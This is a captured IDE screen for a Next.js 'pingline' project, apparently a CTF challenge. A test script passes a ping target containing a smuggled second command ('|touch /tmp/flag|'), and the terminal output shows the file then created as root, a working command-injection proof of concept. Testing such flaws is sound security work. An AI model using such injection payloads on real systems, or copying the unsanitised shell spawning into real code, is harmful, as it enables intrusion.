 项目
layout.tsx globals.css FetchForm.tsx ping.ts child_process.d.ts page.tsx next-env.d.ts tailwind.config.ts postcss.config.js
pingline C:\Users\CH3CH2OH\Downloads\pingline
.next
app
components
FetchForm.tsx
server
ping.ts
favicon.ico
globals.css
layout.tsx
page.tsx
node_modules library root
.dockerignore
.gitignore
docker-compose.yml
entrypoint.sh
LICENSE
next.config.js
next-env.d.ts
node_modules.tar.gz
package.json
pnpm-lock.yaml
postcss.config.js
tailwind.config.ts
tesssssssssssst.ts
tsconfig.json
外部库
临时文件和控制台
1 import { spawn } from "node:child_process";
2 let ip : string = 'www.baidu.com -W1|touch /tmp/flag|ping www.baidu.com';
3 let count : number = 4;
4
5 const proc : ChildProcessByStdio<null, Readable, Reada... = spawn("ping", [`-c${count}`, ip, "-W1"], {
6 stdio: ["inherit", "pipe", "pipe"],
7 env: { ...process.env, LC_ALL: "C.UTF-8" },
8 shell: 'bash',
9 });
10
11 let output : string = "";
12 proc.stdout.on("data", (data : any ) : string => (output += data));
13 proc.stderr.on("data", (data : any ) : string => (output += data));
14
15 proc.on("close", (code : number | null ) : void => {
16 console.log(`Ping process exited with code ${code}`);
17 console.log(output); // 这里确保在 ping 完成后打印 output
18 });
19
..untu/pingline
/home/u/test_/pingline ls -al /tmp/flag
ls: cannot access '/tmp/flag': No such file or directory
/home/u/test_/pingline ls -al /tmp/flag
-rw-r--r-- 1 root root 0 Oct 24 20:34 /tmp/flag
/home/u/test_/pingline
运行 tesssssssssssst.ts
/usr/local/bin/node --loader file:///mnt/d/Download/AppGallery/WebStorm%202024.2.3/plugins/nodeJS/js/ts-file-loader/node_modules/tsx/dist/loader.cjs /mnt/c/Users/CH3CH2OH/Downloads/pingline/tesssssssssssst.ts
(node:10341) ExperimentalWarning: Custom ESM Loaders is an experimental feature and might change at any time
(Use `node --trace-warnings ...` to show where the warning was created)